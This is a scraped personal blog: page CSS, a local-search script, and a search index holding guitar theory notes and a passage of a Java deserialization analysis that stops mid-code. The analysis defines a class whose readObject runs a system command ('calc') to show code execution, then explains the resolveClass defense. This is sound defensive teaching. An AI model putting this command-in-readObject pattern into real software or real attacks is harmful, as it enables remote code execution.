  background: url("[data-uri]") center top no-repeat;
  background-size: 18px 18px;
}
.icon-tags {
  display: inline-block;
  width: 19px;
  height: 16px;
  background: url("[data-uri]") center center no-repeat;
  background-size: 19px 16px;
}
.icon-categories {
  display: inline-block;
  width: 19px;
  height: 16px;
  background: url("[data-uri]") center center no-repeat;
  icon-categories: 19px 16px;
}
.entry .gist {
  background: #eee;
  border: 1px solid #fff;
  margin: 15px 0px;
  padding: 7px 15px;
  border-radius: 2px;
  text-shadow: 0 0 1px #fff;
  line-height: 1.6;
  overflow: auto;
  color: #666;
}
.entry .gist .gist-file {
  border: none;
  font-family: inherit;
  margin: 0;
  font-size: 0.9em;
}
.entry .gist .gist-file .gist-data {
  background: none;
  border-bottom: none;
}
.entry .gist .gist-file .gist-data pre {
  padding: 0 !important;
  font-family: font-mono;
}
.entry .gist .gist-file .gist-meta {
  background: none;
  color: color-meta;
  margin-top: 5px;
  padding: 0;
  text-shadow: 0 0 1px #fff;
  font-size: 100%;
}
.entry .gist .gist-file .gist-meta a {
  color: color-link;
}
.entry .gist .gist-file .gist-meta a:visited {
  color: color-link;
}
figure.highlight {
  background: #eee;
  border: 1px solid color-border;
  margin: 1em 0;
  padding: 1em;
  border-radius: 2px;
  text-shadow: 0 0 1px #fff;
  line-height: 1.6;
  overflow: auto;
  position: relative;
  font-size: 0.9em;
}
figure.highlight figcaption {
  color: color-meta;
  margin-bottom: 5px;
  text-shadow: 0 0 1px #fff;
}
figure.highlight figcaption a {
  position: absolute;
  right: 15px;
}
figure.highlight pre {
  border: none;
  padding: 0;
  margin: 0;
}
figure.highlight table {
  margin-top: 0;
  border-spacing: 0;
}
figure.highlight .gutter {
  color: color-meta;
  width: 20px;
  padding-right: 15px;
  border-right: 1px solid color-border;
  text-align: right;
}
figure.highlight .code {
  padding-left: 15px;
  border-left: 1px solid #fff;
  color: #666;
}
figure.highlight .line {
  height: 20px;
}
pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .pi,
pre .lisp .string,
pre .javadoc {
  color: #93a1a1;
  font-style: italic;
}
pre .keyword,
pre .winutils,
pre .method,
pre .addition,
pre .css .tag,
pre .request,
pre .status,
pre .nginx .title {
  color: #859900;
}
pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre .hexcolor {
  color: #2aa198;
}
pre .title,
pre .localvars,
pre .chunk,
pre .decorator,
pre .built_in,
pre .identifier,
pre .vhdl,
pre .literal,
pre .id {
  color: #268bd2;
}
pre .attribute,
pre .variable,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell .type {
  color: #b58900;
}
pre .preprocessor,
pre .preprocessor .keyword,
pre .shebang,
pre .symbol,
pre .symbol .string,
pre .diff .change,
pre .special,
pre .attr_selector,
pre .important,
pre .subst,
pre .cdata,
pre .clojure .title {
  color: #cb4b16;
}
pre .deletion {
  color: #dc322f;
}
@media (prefers-color-scheme: dark) {
  .entry .gist {
    background: #222;
    border: 1px solid #000;
    text-shadow: 0 0 1px #000;
    color: #fff;
  }
  .entry .gist .gist-file .gist-meta {
    text-shadow: 0 0 1px #000;
  }
  figure.highlight {
    background: #222;
    text-shadow: 0 0 1px #000;
  }
  figure.highlight figcaption {
    text-shadow: 0 0 1px #000;
  }
  figure.highlight .code {
    border-left: 1px solid #000;
    color: #fff;
  }
  pre .comment,
  pre .template_comment,
  pre .diff .header,
  pre .doctype,
  pre .pi,
  pre .lisp .string,
  pre .javadoc {
    color: #586e75;
  }
}
@media (min-width: 768px) {
  article {
    padding: 8rem 0;
  }
}
@media (max-width: 768px) {
  .content {
    padding-top: 20px !important;
  }
  article {
    padding: 2.5rem 0 !important;
  }
}
#search {
  position: absolute;
  right: 250px;
  top: 140px;
}
.local-search {
  position: relative;
  text-align: left;
  margin-bottom: 10px;
}
.local-search-input-cls {
  width: 200px;
  margin: 10px 0;
  padding: 8px 12px;
  border-radius: 4px;
  border: 1px solid #ccc;
  color: #666;
  font-size: 14px;
}
#local-search-close {
  content: 'x';
  position: absolute;
  right: 10px;
  top: 10px;
  background: #fff;
  color: #888;
  border-radius: 100%;
  line-height: 20px;
  text-align: center;
  font-size: 16px;
  font-family: consolas;
  border: 1px solid #ccc;
  display: block;
  width: 20px;
  height: 20px;
  cursor: pointer;
  font-style: normal;
  font-weight: normal;
  transform: rotateZ(0);
  transition: all 0.3s;
}
#local-search-close:hover {
  border-color: #666;
  color: #222;
  transform: rotateZ(180deg);
  transition: all 0.3s;
}
.local-search-result-cls {
  position: absolute;
  z-index: 99;
  width: 400px;
  top: 50px;
  right: 0;
}
.local-search-result-cls .local-search-empty {
  color: #888;
  line-height: 44px;
  text-align: center;
  display: block;
  font-size: 16px;
  font-weight: normal;
}
.local-search-result-cls ul {
  width: 360px;
  max-height: 450px;
  min-height: 0;
  height: auto;
  overflow-y: auto;
  border: 1px solid #ccc;
  padding: 10px 20px;
  background: #fff;
  box-shadow: 1px 2px 4px #ccc;
}
.local-search-result-cls ul li {
  text-align: left;
  border-bottom: 1px solid #ccc;
  padding-bottom: 20px;
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: normal;
}
.local-search-result-cls ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.local-search-result-cls ul li a {
  margin-top: 20px;
  font-size: 16px;
}
.local-search-result-cls ul li p {
  margin-top: 10px;
  font-size: 14px;
  max-height: 124px;
  overflow: hidden;
}
.local-search-result-cls ul li em.search-keyword {
  color: #e58c7c;
}
.local-search-plugin .local-search-input-cls {
  opacity: 0.6;
  width: 160px;
  transition: all 0.3s;
}
.local-search-plugin .local-search-input-cls:hover {
  opacity: 1;
  width: 200px;
  transition: all 0.3s;
}
.local-search-plugin .icon {
  position: relative;
  left: -30px;
  color: #999;
  cursor: pointer;
}
@media screen and (max-width: 1166px) {
  .myhidden {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://chenlvtang.top/js/search.js
body_size: 1527
content:
// A local search script with the help of [hexo-generator-search](https://github.com/PaicHyperionDev/hexo-generator-search)
// Copyright (C) 2015 
// Joseph Pan <http://github.com/wzpan>
// Shuhao Mao <http://github.com/maoshuhao>
// This library is free software; you can redistribute it and/or modify
// it under the terms of the GNU Lesser General Public License as
// published by the Free Software Foundation; either version 2.1 of the
// License, or (at your option) any later version.
// 
// This library is distributed in the hope that it will be useful, but
// WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
// Lesser General Public License for more details.
// 
// You should have received a copy of the GNU Lesser General Public
// License along with this library; if not, write to the Free Software
// Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA
// 02110-1301 USA
// 

var searchFunc = function (path, search_id, content_id) {
  'use strict';
  var BTN = "<i id='local-search-close'>x</i>";
  $.ajax({
    url: path,
    dataType: "xml",
    success: function (xmlResponse) {
      // get the contents from search data
      var datas = $("entry", xmlResponse).map(function () {
        return {
          title: $("title", this).text(),
          content: $("content", this).text(),
          url: $("url", this).text()
        };
      }).get();

      var $input = document.getElementById(search_id);
      var $resultContent = document.getElementById(content_id);

      $input.addEventListener('input', function () {
        var str = '<ul class=\"search-result-list\">';
        var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
        $resultContent.innerHTML = "";
        if (this.value.trim().length <= 0) {
          return;
        }
        // perform local searching
        datas.forEach(function (data) {
          var isMatch = true;
          var content_index = [];
          if (!data.title || data.title.trim() === '') {
            data.title = "Untitled";
          }
          var data_title = data.title.trim().toLowerCase();
          var data_content = data.content.trim().replace(/<[^>]+>/g, "").toLowerCase();
          var data_url = data.url;
          var index_title = -1;
          var index_content = -1;
          var first_occur = -1;
          // only match artiles with not empty contents
          if (data_content !== '') {
            keywords.forEach(function (keyword, i) {
              index_title = data_title.indexOf(keyword);
              index_content = data_content.indexOf(keyword);

              if (index_title < 0 && index_content < 0) {
                isMatch = false;
              } else {
                if (index_content < 0) {
                  index_content = 0;
                }
                if (i == 0) {
                  first_occur = index_content;
                }
                // content_index.push({index_content:index_content, keyword_len:keyword_len});
              }
            });
          } else {
            isMatch = false;
          }
          // show search results
          if (isMatch) {
            str += "<li><a href='" + data_url + "' class='search-result-title'>" + data_title + "</a>";
            var content = data.content.trim().replace(/<[^>]+>/g, "");
            if (first_occur >= 0) {
              // cut out 100 characters
              var start = first_occur - 20;
              var end = first_occur + 80;

              if (start < 0) {
                start = 0;
              }

              if (start == 0) {
                end = 100;
              }

              if (end > content.length) {
                end = content.length;
              }

              var match_content = content.substr(start, end);

              // highlight all keywords
              keywords.forEach(function (keyword) {
                var regS = new RegExp(keyword, "gi");
                match_content = match_content.replace(regS, "<em class=\"search-keyword\">" + keyword + "</em>");
              });

              str += "<p class=\"search-result\">" + match_content + "...</p>"
            }
            str += "</li>";
          }
        });
        str += "</ul>";
        if (str.indexOf('<li>') === -1) {
          return $resultContent.innerHTML = BTN + "<ul><span class='local-search-empty'>没有找到内容，更换下搜索词试试吧~<span></ul>";
        }
        $resultContent.innerHTML = BTN + str;
      });
    }
  });
  $(document).on('click', '#local-search-close', function() {
    $('#local-search-input').val('');
    $('#local-search-result').html('');
  });
}

--- FILE ---
content_type: application/xml
request_url: https://chenlvtang.top/search.xml
body_size: 311555
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>2050年穿越的“自己”写的</title>
      <link href="/2050/05/31/2050%E5%B9%B4%E7%A9%BF%E8%B6%8A%E7%9A%84%E2%80%9C%E8%87%AA%E5%B7%B1%E2%80%9D%E5%86%99%E7%9A%84/"/>
      <url>/2050/05/31/2050%E5%B9%B4%E7%A9%BF%E8%B6%8A%E7%9A%84%E2%80%9C%E8%87%AA%E5%B7%B1%E2%80%9D%E5%86%99%E7%9A%84/</url>
      
        <content type="html"><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容">  <script id="hbeData" type="hbeData" data-hmacdigest="81eb1fc0722b6d717db212cf825ee7e77e238945729494f7f6c9d1029fead85f">[base64]</script>  <div class="hbe hbe-content">    <div class="hbe hbe-input hbe-input-default">      <input class="hbe hbe-input-field hbe-input-field-default" type="password" id="hbePass">      <label class="hbe hbe-input-label hbe-input-label-default" for="hbePass">        <span class="hbe hbe-input-label-content hbe-input-label-content-default">Wonder to know? hint:flag{myname}</span>      </label>    </div>  </div></div><script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      
      
      
        <tags>
            
            <tag> 穿越 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>摆烂的吉他笔记</title>
      <link href="/2022/12/09/%E6%91%86%E7%83%82%E7%9A%84%E5%90%89%E4%BB%96%E7%AC%94%E8%AE%B0/"/>
      <url>/2022/12/09/%E6%91%86%E7%83%82%E7%9A%84%E5%90%89%E4%BB%96%E7%AC%94%E8%AE%B0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>浅摆一会（此笔记只适合对吉他有了初步认识的人看，大多都是一些乐理），懒狗本人为业余爱好者，所以可能把什么固调、首调，七音、十二音搞混了……过于复杂，欢迎指正。</p><p>靠前部分为乐理，吉他的练习方法放到了最后一部分。</p><p>推荐B站搜老姚吉他，感觉是网上看到过的最良心的教程了。部分内容参考《民谣吉他考级教程》，也是一本较好且适合零基础入门的书籍。</p><span id="more"></span><h2 id="0x01-从音到音阶"><a href="#0x01-从音到音阶" class="headerlink" title="0x01 从音到音阶"></a>0x01 从音到音阶</h2><h3 id="音"><a href="#音" class="headerlink" title="音"></a>音</h3><p>作为理工科的学生，我们知道声音是由振动产生，而不同的音则是因为振动频率的不同。人耳能够听到的声音频率约为20Hz~20kHz，但是在音乐中要如何描述各个音符的呢？下文来浅浅的了解一下。</p><h3 id="音程（全半音）、八度"><a href="#音程（全半音）、八度" class="headerlink" title="音程（全半音）、八度"></a>音程（全半音）、八度</h3><p>音程用来描述两个音之间的音高差距。音乐家们很早就发现，当弦长（物理意义上影响了频率）比越接近小整数时，两个音听起来就越和谐，因此在1:1和2:1之内，他们根据小整数比（9:8、81:64….）划分出了7个音，用CDEFGAB七个字母来表示（至于为什么要从C开始，我也不知道🤣，众说纷纭），其中又因为EF、BC之间的比约是其他（如CD之间）的比值的一半，所以称其为半音，其他为全音。而从低音C到高音C正好有八个字母，因此从CDEFGABC的一组就被称为八度。也就是人们常说的唱高八度，其实就是从低音到了高音。</p><p>现代音乐则采用十二平均律将全音也拆解，也就是12个半音，以2的12次方根来划定半音。</p><p>如：</p><p>C–(全音)–D–(全音)–E–(半音)–F–(全音)–G–(全音)–A–(全音)–B–(半音)–高音C。对应到吉他上则相邻的品格就是一个半音。</p><p>两个全音之间的半音，你可以用升或降来表示，如C到D之间的半音，可以称为升C（C#）或者降D（Db）。</p><h3 id="音阶"><a href="#音阶" class="headerlink" title="音阶"></a>音阶</h3><p>将音按一定音程关系排列起来，即构成了音阶。</p><h3 id="C自然大调音阶"><a href="#C自然大调音阶" class="headerlink" title="C自然大调音阶"></a>C自然大调音阶</h3><p>C自然大调常被简称为“C大调”，首先解释什么叫自然大调：按照全音、全音、半音、全音、全音、全音、半音排列的七音调式就称为自然大调音阶，上文的CDEFGAB，即是自然大调音阶。有没有其他调呢？有的，比如布鲁斯音阶，即是五音调式（哪五个要看主音）。</p><p>为什么叫C大调其实也很好理解，就是因为他是以C为主音的自然大调，你也可以理解为是C开头。那D大调音阶是什么呢？很简单，根据自然大调的音程关系即可推理得到：D E F# G A B C# 高音D</p><h3 id="音名和唱名"><a href="#音名和唱名" class="headerlink" title="音名和唱名"></a>音名和唱名</h3><p>顾名思义，音名即用来标识音，每一个音名的音高都是确定的，相当于给每个音一个名字，唱名即为音名对应的唱法（当然你想哼哼唧唧来唱也行，只要你能准确唱出音高，像我这种五音不全的即使用了标准唱名，对应的音还是不准🤣）。</p><p>以C大调音阶为例，音(唱)名依次为: C（Do） D（Re） E（Mi） F（Fa） G（Sol） A（La） B（Ti）</p><p>[注意这里的C大调音阶的前提，阅读了下文的固调与首调小节你将更加清楚原因]</p><h3 id="升降音的唱名"><a href="#升降音的唱名" class="headerlink" title="升降音的唱名"></a>升降音的唱名</h3><p>升音将尾部去掉改为i，如G#的唱名，变化过程为：Sol(G)–&gt;Si(G#)，这也是新唱名表中B唱名写为Ti而不是Si的原因，避免重复（不过既然下文的Re都可以有特例……为什么这里的Sol就不行呢🤣）。</p><p>降音将尾部去掉改为e，如Ab的唱名，变化过程为：La(A)–&gt;Le(Ab)，Db则例外，因为D原本就是Re，所以其降音改为Ra。</p><h3 id="简谱、固调与首调"><a href="#简谱、固调与首调" class="headerlink" title="简谱、固调与首调"></a>简谱、固调与首调</h3><p>简谱：在说固调与首调之前，我们先要来了解简谱，即常见的：1 2 3 4 5 6 7，大家通常是直接按Do Re….Si来唱，在C自然大调下自然没有问题，但是如果要表示D大调，1 2 3 4 5 6 7 显然又代表了与C调不同的音（D E F# G A B C# D），通常简谱中用1&#x3D;C&#x2F;D&#x2F;E…的形式来表示调式，即1&#x3D;C时，表示1为C、2为D；而当1&#x3D;D时，就是上文的D自然大调。此时如果采用不同的唱法则会有固调和首调的区别。</p><p>固调：所谓固调，就是不管C大调还是D大调，音名C就是唱成Do，以3 2 2 为例，即C大调唱成Mi Re Re，D大调就要唱成Fa(b) Mi Mi （因为3 2 2 在C大调中是F# E E）。</p><p>首调：首调则是不管你是什么调，大调中第一个主音，即简谱中的1，我都读成Do，小调则为la，以大调3 2 2 为例，C大调唱为Mi Re Re，D大调依然是唱成Mi Re Re，只是这时候的Mi实际上对应的就不是C大调中的E了，而是D大调中的F#。</p><p>固调音名和唱名对应的关系，类似于固定音准，一般适合钢琴和五线谱（当然因为我这两个都不会，所以我现在还没什么感受），但是会出现升降音，因此音准比较难唱准。</p><p>首调更体现音之间的级数关系，类似于相对音准，因此适合吉他和简谱，因为吉他可以通过指型轻松的在一个把位换调（也就是下文我们将接触的各种指型），同时因为没有升降号，简谱中使用首调也更容易演唱。</p><p>当然，吉他中有专门的六线谱另说。同时无论学习钢琴还是吉他，固调和首调都是需要接触的，只是在于使用频率而已。</p><h3 id="标准调弦音"><a href="#标准调弦音" class="headerlink" title="标准调弦音"></a>标准调弦音</h3><p>吉他的标准调弦音，从六弦（粗）到一弦（细）的空弦音依次为：低音E A D G B 高音E，正好是相差两个八度。至于为什么要这么调呢？答案是因为经过大家的总结，觉得这样子调好之后，可以最方便地做到和弦转换。因此有人可能会想“能不能不这样调呢？”，答案是可以的，但是这样你就要自己去重新推理出音阶图之类的。</p><p>下文的各种音阶图，都是基于标准调弦而推理的。</p><h3 id="C大调Mi型音阶"><a href="#C大调Mi型音阶" class="headerlink" title="C大调Mi型音阶"></a>C大调Mi型音阶</h3><p>如上文所说，标准调弦下的空弦音一依次为EADGBE，而吉他相邻品格是一个半音，因此就可以很容易的推导出0(即空弦)-3品格下的Mi型音阶图（为什么叫Mi型？因为六弦第一个音是Mi，就是这么简单）如下：</p><img src="https://chenlvtang.top/pics/20221209190634.png" /><p>如果觉得懵逼，就再多看一下上文C自然大调间的音程关系。</p><h3 id="La型音阶图"><a href="#La型音阶图" class="headerlink" title="La型音阶图"></a>La型音阶图</h3><h2 id="0x02-和弦"><a href="#0x02-和弦" class="headerlink" title="0x02 和弦"></a>0x02 和弦</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p><strong>三个或以上</strong>具有一定<strong>音程关系</strong>的组合</p><h3 id="和弦转换"><a href="#和弦转换" class="headerlink" title="和弦转换"></a>和弦转换</h3><p>从低音弦（6弦）开始按</p><h3 id=""><a href="#" class="headerlink" title=""></a></h3><h2 id="0x03-从节拍到扫弦"><a href="#0x03-从节拍到扫弦" class="headerlink" title="0x03 从节拍到扫弦"></a>0x03 从节拍到扫弦</h2><h3 id="切分节奏"><a href="#切分节奏" class="headerlink" title="切分节奏"></a>切分节奏</h3><p>中间音的时长是两边音时长的两倍，中间的音就被称为切分音</p><p><img src="https://chenlvtang.top/pics/20221222153813.png" alt="image-20221222153813284"></p><h2 id="0x04-其他乐理"><a href="#0x04-其他乐理" class="headerlink" title="0x04 其他乐理"></a>0x04 其他乐理</h2><h4 id="连音线"><a href="#连音线" class="headerlink" title="连音线"></a>连音线</h4><p>同音相连：延长第一个音，后一个音不发声，即把后一个音时长给第一个音</p><p>异音相连：一个字唱多个音，与弹无关</p><h3 id="附点"><a href="#附点" class="headerlink" title="附点"></a>附点</h3><p>延长前一个音的一半</p><h3 id="反复号及房子"><a href="#反复号及房子" class="headerlink" title="反复号及房子"></a>反复号及房子</h3><p><img src="https://chenlvtang.top/pics/20221222153528.png" alt="image-20221222150414087"></p><p>这个是最简单的反复号，重复这一段就行了。<strong>房子反复号</strong>如下：</p><p><img src="https://chenlvtang.top/pics/20221222153528.png" alt="image-20221222153520051"></p><p>表示第一遍反复时进入标号为1的房子….第N遍反复就进入标号为N的房子。</p><h3 id="谱子中的升降号"><a href="#谱子中的升降号" class="headerlink" title="谱子中的升降号"></a>谱子中的升降号</h3><p>出现升降号，<strong>同一小节同音</strong>符号都会被改变高低，如下：</p><p><img src="https://chenlvtang.top/pics/20221222191500.png" alt="image-20221222191458269"></p><p>要恢复，则使用还原号：</p><p><img src="https://chenlvtang.top/pics/20221222191739.png" alt="image-20221222191736899"></p><p>谱子如下：</p><p><img src="https://chenlvtang.top/pics/20221222191812.png" alt="image-20221222191813242"></p><h3 id="琶音"><a href="#琶音" class="headerlink" title="琶音"></a>琶音</h3><p><img src="https://chenlvtang.top/pics/20230312211756.png" alt="image-20221223124527012"></p><p>上图表示，依次扫下六根琴弦。或者使用手指进行轮播。</p><h2 id="0x05-吉他练习"><a href="#0x05-吉他练习" class="headerlink" title="0x05 吉他练习"></a>0x05 吉他练习</h2><h3 id="半音阶（爬格子）"><a href="#半音阶（爬格子）" class="headerlink" title="半音阶（爬格子）"></a>半音阶（爬格子）</h3><p><img src="https://chenlvtang.top/pics/20221214153719.png" alt="image-20221213215728452"></p><p>或者一根弦横着爬到十二品（因为12半音）[可以看吉他纸板上的白点快速找到12品，是两个白点处，倍高音的地方]</p><p>排指练习：（节拍器，im指靠弦练习，上行[低音到高音]保留、下行不保留），下图为10种练习方式，1为食指。</p><p><img src="https://chenlvtang.top/pics/20221229145559.png" alt="image-20221229145547413"></p><h3 id="C大调音阶（节拍练习）"><a href="#C大调音阶（节拍练习）" class="headerlink" title="C大调音阶（节拍练习）"></a>C大调音阶（节拍练习）</h3><p><img src="https://chenlvtang.top/pics/20221213215848.png" alt="image-20221213215812072"></p><p>开节拍器，先全音符（4拍弹一下），再二分音符（2拍弹一下），最后再四分音符（1拍弹一下）或者八分音符(半拍一下)，记得边弹边唱，把音尽量唱准。</p><h3 id="模进音阶"><a href="#模进音阶" class="headerlink" title="模进音阶"></a>模进音阶</h3><p>以C大调音阶为例，首先弹奏mi fa sol，然后再fa sol la…..依次三位（你也可以4位 5位）递进弹奏，</p><h3 id="空拍和延音练习（节拍练习）"><a href="#空拍和延音练习（节拍练习）" class="headerlink" title="空拍和延音练习（节拍练习）"></a>空拍和延音练习（节拍练习）</h3><p>开着节拍器，边弹边唱，练习各种时长音符的空拍（正反拍都要，正拍如1 0，反拍如0 1）和延长音，可以继续使用上面的C调音阶图。或者下面的滴答（来自B站@老姚吉他，一个比较系统和友好的教程）：</p><p><img src="https://chenlvtang.top/pics/20221216135907.png" alt="image-20221216135854274"></p><p><img src="https://chenlvtang.top/pics/20221214153551.png" alt="image-20221214153525847"></p><h3 id="附点练习"><a href="#附点练习" class="headerlink" title="附点练习"></a>附点练习</h3><p>练习4分音符附点（即1又2分之一拍）、8分音符附点（四分之三拍），练习老姚吉他的虫儿飞（谱子就不贴了，老姚视频里有说怎么获取谱子）</p><h3 id="分解和弦节奏练习"><a href="#分解和弦节奏练习" class="headerlink" title="分解和弦节奏练习"></a>分解和弦节奏练习</h3><p>B站搜索常用节奏型</p><h3 id="扫弦节奏练习"><a href="#扫弦节奏练习" class="headerlink" title="扫弦节奏练习"></a>扫弦节奏练习</h3><p>B站搜索常用节奏型</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 吉他 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化流程分析及resolveClass</title>
      <link href="/2022/09/18/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%B5%81%E7%A8%8B%E5%88%86%E6%9E%90%E5%8F%8AresolveClass/"/>
      <url>/2022/09/18/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%B5%81%E7%A8%8B%E5%88%86%E6%9E%90%E5%8F%8AresolveClass/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>好不容易遇到一位专业的面试师傅，问的问题都是自己接触过的东西，但是不知道为什么，在面试的时候，脑子就一片空白，什么也不记得了……感觉没有把握好机会。不过这也说明自己确实还是不太熟悉吧，看来还是要经常复习和思考，避免”学而不思则罔“的尴尬，所以<strong>本文再来理一下反序列化的流程，并从原理上理解为什么重写resolveClass可以用来防御反序列化。</strong></p><span id="more"></span><h2 id="0x01-环境准备"><a href="#0x01-环境准备" class="headerlink" title="0x01 环境准备"></a>0x01 环境准备</h2><hr><h3 id="测试代码"><a href="#测试代码" class="headerlink" title="测试代码"></a>测试代码</h3><p>编写如下的类，其重写了我们的readObject：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Foobar implements Serializable &#123;    public String name;    public String age;    public Foobar()&#123;        this.name &#x3D; &quot;chenlvtang&quot;;        this.age &#x3D; &quot;22&quot;;    &#125;    private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException &#123;        in.defaultReadObject();        java.lang.Runtime.getRuntime().exec(&quot;calc&quot;);    &#125;&#125;</code></pre><p>编写序列化和反序列化的主函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Main &#123;    public static void main(String[] args) throws Exception&#123;        Foobar foobar &#x3D; new Foobar();        &#x2F;&#x2F; 开始序列化        FileOutputStream fileOutputStream &#x3D; new FileOutputStream(&quot;chenlvtang.ser&quot;);        ObjectOutputStream objectOutputStream &#x3D; new ObjectOutputStream(fileOutputStream);        objectOutputStream.writeObject(foobar);        &#x2F;&#x2F; 开始反序列化        FileInputStream fileInputStream &#x3D; new FileInputStream(&quot;chenlvtang.ser&quot;);        ObjectInputStream objectInputStream &#x3D; new ObjectInputStream(fileInputStream);        objectInputStream.readObject();    &#125;&#125;</code></pre><p>在readObject处打下断点，然后开始调试。</p><h2 id="0x02-调试分析"><a href="#0x02-调试分析" class="headerlink" title="0x02 调试分析"></a>0x02 调试分析</h2><hr><h3 id="ObjectInputStream-readObject"><a href="#ObjectInputStream-readObject" class="headerlink" title="ObjectInputStream#readObject"></a>ObjectInputStream#readObject</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public final Object readObject()    throws IOException, ClassNotFoundException&#123;    if (enableOverride) &#123;        return readObjectOverride();    &#125;    &#x2F;&#x2F; if nested read, passHandle contains handle of enclosing object    int outerHandle &#x3D; passHandle;    try &#123;        &#x2F;&#x2F; 注意这里        Object obj &#x3D; readObject0(false);        handles.markDependency(outerHandle, passHandle);        ClassNotFoundException ex &#x3D; handles.lookupException(passHandle); &#x2F;&#x2F; 略        &#125;    if (depth &#x3D;&#x3D; 0) &#123;        vlist.doCallbacks();    &#125;    return obj;&#125;</code></pre><p>enableOverride来自ObjectInputStream构造方法，当调用其无参构造函数时会设定为true，我们这里因为传了fileInputStream，所以为flase，并不会进入。可以看到Obj的获取来自readObject0，所以继续跟进。</p><h3 id="ObjectInputStream-readObject0"><a href="#ObjectInputStream-readObject0" class="headerlink" title="ObjectInputStream#readObject0"></a>ObjectInputStream#readObject0</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Object readObject0(boolean unshared) throws IOException &#123;&#x2F;&#x2F; 略去对读取模式的检查    &#x2F;&#x2F; 读取一个字节    byte tc;    while ((tc &#x3D; bin.peekByte()) &#x3D;&#x3D; TC_RESET) &#123;        bin.readByte();        handleReset();    &#125;    depth++;    try &#123;        switch (tc) &#123;            case TC_NULL:                return readNull();            case TC_REFERENCE:                return readHandle(unshared);            case TC_CLASS:                return readClass(unshared);            case TC_CLASSDESC:            case TC_PROXYCLASSDESC:                return readClassDesc(unshared);            case TC_STRING:            case TC_LONGSTRING:                return checkResolve(readString(unshared));            case TC_ARRAY:                return checkResolve(readArray(unshared));            case TC_ENUM:                return checkResolve(readEnum(unshared));            case TC_OBJECT:                return checkResolve(readOrdinaryObject(unshared));            case TC_EXCEPTION:                IOException ex &#x3D; readFatalException();                throw new WriteAbortedException(&quot;writing aborted&quot;, ex);            case TC_BLOCKDATA:            case TC_BLOCKDATALONG:&#x2F;&#x2F; 略            case TC_ENDBLOCKDATA:&#x2F;&#x2F; 略            default:                throw new StreamCorruptedException(                    String.format(&quot;invalid type code: %02X&quot;, tc));        &#125;    &#125; finally &#123;        depth--;        bin.setBlockDataMode(oldMode);    &#125;&#125;</code></pre><p>readObject0中先读取一个字节，这个字节是<code>aced（序列化Stream标识）0005（版本号）</code>之后的第一个字节，这里为<code>0x73</code>，即十进制的115，之后便会根据这个值进入对应的分支：TC_OBJECT，且在这个分支之中会进入readOrdinaryObject之中。</p><h3 id="ObjectInputStream-readOrdinaryObject"><a href="#ObjectInputStream-readOrdinaryObject" class="headerlink" title="ObjectInputStream#readOrdinaryObject"></a>ObjectInputStream#readOrdinaryObject</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Object readOrdinaryObject(boolean unshared) throws IOException&#123;    if (bin.readByte() !&#x3D; TC_OBJECT) &#123;        throw new InternalError();    &#125;    ObjectStreamClass desc &#x3D; readClassDesc(false);    desc.checkDeserialize();    Class&lt;?&gt; cl &#x3D; desc.forClass();    if (cl &#x3D;&#x3D; String.class || cl &#x3D;&#x3D; Class.class        || cl &#x3D;&#x3D; ObjectStreamClass.class) &#123;        throw new InvalidClassException(&quot;invalid class descriptor&quot;);    &#125;    Object obj;    try &#123;        obj &#x3D; desc.isInstantiable() ? desc.newInstance() : null;        &#x2F;&#x2F; 略    &#125;            if (desc.isExternalizable()) &#123;        readExternalData((Externalizable) obj, desc);    &#125; else &#123;        readSerialData(obj, desc);    &#125;    &#x2F;&#x2F;略    return obj;&#125;</code></pre><p>在其中可以看到，obj的实例化来自于desc，而desc来自readClassDesc</p><h3 id="ObjectInputStream-readClassDesc"><a href="#ObjectInputStream-readClassDesc" class="headerlink" title="ObjectInputStream#readClassDesc"></a>ObjectInputStream#readClassDesc</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private ObjectStreamClass readClassDesc(boolean unshared)    throws IOException&#123;    byte tc &#x3D; bin.peekByte();    ObjectStreamClass descriptor;    switch (tc) &#123;        case TC_NULL:            descriptor &#x3D; (ObjectStreamClass) readNull();            break;        case TC_REFERENCE:            descriptor &#x3D; (ObjectStreamClass) readHandle(unshared);            break;        case TC_PROXYCLASSDESC:            descriptor &#x3D; readProxyDesc(unshared);            break;        case TC_CLASSDESC:            descriptor &#x3D; readNonProxyDesc(unshared);            break;        default:            throw new StreamCorruptedException(                String.format(&quot;invalid type code: %02X&quot;, tc));    &#125;    if (descriptor !&#x3D; null) &#123;        validateDescriptor(descriptor);    &#125;    return 